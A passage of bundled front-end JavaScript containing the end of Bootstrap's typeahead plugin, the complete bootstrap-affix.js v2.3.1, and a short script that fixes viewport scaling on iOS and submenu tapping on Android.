        .on('focus',    $.proxy(this.focus, this))
        .on('blur',     $.proxy(this.blur, this))
        .on('keypress', $.proxy(this.keypress, this))
        .on('keyup',    $.proxy(this.keyup, this))

      if (this.eventSupported('keydown')) {
        this.$element.on('keydown', $.proxy(this.keydown, this))
      }

      this.$menu
        .on('click', $.proxy(this.click, this))
        .on('mouseenter', 'li', $.proxy(this.mouseenter, this))
        .on('mouseleave', 'li', $.proxy(this.mouseleave, this))
    }

  , eventSupported: function(eventName) {
      var isSupported = eventName in this.$element
      if (!isSupported) {
        this.$element.setAttribute(eventName, 'return;')
        isSupported = typeof this.$element[eventName] === 'function'
      }
      return isSupported
    }

  , move: function (e) {
      if (!this.shown) return

      switch(e.keyCode) {
        case 9: // tab
        case 13: // enter
        case 27: // escape
          e.preventDefault()
          break

        case 38: // up arrow
          e.preventDefault()
          this.prev()
          break

        case 40: // down arrow
          e.preventDefault()
          this.next()
          break
      }

      e.stopPropagation()
    }

  , keydown: function (e) {
      this.suppressKeyPressRepeat = ~$.inArray(e.keyCode, [40,38,9,13,27])
      this.move(e)
    }

  , keypress: function (e) {
      if (this.suppressKeyPressRepeat) return
      this.move(e)
    }

  , keyup: function (e) {
      switch(e.keyCode) {
        case 40: // down arrow
        case 38: // up arrow
        case 16: // shift
        case 17: // ctrl
        case 18: // alt
          break

        case 9: // tab
        case 13: // enter
          if (!this.shown) return
          this.select()
          break

        case 27: // escape
          if (!this.shown) return
          this.hide()
          break

        default:
          this.lookup()
      }

      e.stopPropagation()
      e.preventDefault()
  }

  , focus: function (e) {
      this.focused = true
    }

  , blur: function (e) {
      this.focused = false
      if (!this.mousedover && this.shown) this.hide()
    }

  , click: function (e) {
      e.stopPropagation()
      e.preventDefault()
      this.select()
      this.$element.focus()
    }

  , mouseenter: function (e) {
      this.mousedover = true
      this.$menu.find('.active').removeClass('active')
      $(e.currentTarget).addClass('active')
    }

  , mouseleave: function (e) {
      this.mousedover = false
      if (!this.focused && this.shown) this.hide()
    }

  }


  /* TYPEAHEAD PLUGIN DEFINITION
   * =========================== */

  var old = $.fn.typeahead

  $.fn.typeahead = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('typeahead')
        , options = typeof option == 'object' && option
      if (!data) $this.data('typeahead', (data = new Typeahead(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.typeahead.defaults = {
    source: []
  , items: 8
  , menu: '<ul class="typeahead dropdown-menu"></ul>'
  , item: '<li><a href="#"></a></li>'
  , minLength: 1
  }

  $.fn.typeahead.Constructor = Typeahead


 /* TYPEAHEAD NO CONFLICT
  * =================== */

  $.fn.typeahead.noConflict = function () {
    $.fn.typeahead = old
    return this
  }


 /* TYPEAHEAD DATA-API
  * ================== */

  $(document).on('focus.typeahead.data-api', '[data-provide="typeahead"]', function (e) {
    var $this = $(this)
    if ($this.data('typeahead')) return
    $this.typeahead($this.data())
  })

}(window.jQuery);
/* ==========================================================
 * bootstrap-affix.js v2.3.1
 * http://twitter.github.com/bootstrap/javascript.html#affix
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */


!function ($) {

  "use strict"; // jshint ;_;


 /* AFFIX CLASS DEFINITION
  * ====================== */

  var Affix = function (element, options) {
    this.options = $.extend({}, $.fn.affix.defaults, options)
    this.$window = $(window)
      .on('scroll.affix.data-api', $.proxy(this.checkPosition, this))
      .on('click.affix.data-api',  $.proxy(function () { setTimeout($.proxy(this.checkPosition, this), 1) }, this))
    this.$element = $(element)
    this.checkPosition()
  }

  Affix.prototype.checkPosition = function () {
    if (!this.$element.is(':visible')) return

    var scrollHeight = $(document).height()
      , scrollTop = this.$window.scrollTop()
      , position = this.$element.offset()
      , offset = this.options.offset
      , offsetBottom = offset.bottom
      , offsetTop = offset.top
      , reset = 'affix affix-top affix-bottom'
      , affix

    if (typeof offset != 'object') offsetBottom = offsetTop = offset
    if (typeof offsetTop == 'function') offsetTop = offset.top()
    if (typeof offsetBottom == 'function') offsetBottom = offset.bottom()

    affix = this.unpin != null && (scrollTop + this.unpin <= position.top) ?
      false    : offsetBottom != null && (position.top + this.$element.height() >= scrollHeight - offsetBottom) ?
      'bottom' : offsetTop != null && scrollTop <= offsetTop ?
      'top'    : false

    if (this.affixed === affix) return

    this.affixed = affix
    this.unpin = affix == 'bottom' ? position.top - scrollTop : null

    this.$element.removeClass(reset).addClass('affix' + (affix ? '-' + affix : ''))
  }


 /* AFFIX PLUGIN DEFINITION
  * ======================= */

  var old = $.fn.affix

  $.fn.affix = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('affix')
        , options = typeof option == 'object' && option
      if (!data) $this.data('affix', (data = new Affix(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.affix.Constructor = Affix

  $.fn.affix.defaults = {
    offset: 0
  }


 /* AFFIX NO CONFLICT
  * ================= */

  $.fn.affix.noConflict = function () {
    $.fn.affix = old
    return this
  }


 /* AFFIX DATA-API
  * ============== */

  $(window).on('load', function () {
    $('[data-spy="affix"]').each(function () {
      var $spy = $(this)
        , data = $spy.data()

      data.offset = data.offset || {}

      data.offsetBottom && (data.offset.bottom = data.offsetBottom)
      data.offsetTop && (data.offset.top = data.offsetTop)

      $spy.affix(data)
    })
  })


}(window.jQuery);
/*-------------------------*/

$(function(){
// IPad/IPhone
  var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
    ua = navigator.userAgent,
 
    gestureStart = function () {
        viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
    },
 
    scaleFix = function () {
      if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
        viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
        document.addEventListener("gesturestart", gestureStart, false);
      }
    };
scaleFix();

// Menu Android
if(window.orientation!=undefined){
 var regM = /ipod|ipad|iphone/gi,
  result = ua.match(regM)
 if(!result) {
  $('.sf-menu li').each(function(){

   if($(">ul", this)[0]){
    $(">a", this).toggle(
     function(){
      return false;
     },
     function(){
      window.location.href = $(this).attr("href");
     }
    );
   } 
  })
 }
}
});
/* ------ fi fixed position on Android -----*/
var ua=navigator.userAgent.toLocaleLowerCase(),
 regV = /ipod|ipad|iphone/gi,
 result = ua.match(regV),
 userScale="";
if(!result){
 userScale=",user-scalable=0"
}

/*--------------*/

})( jQuery );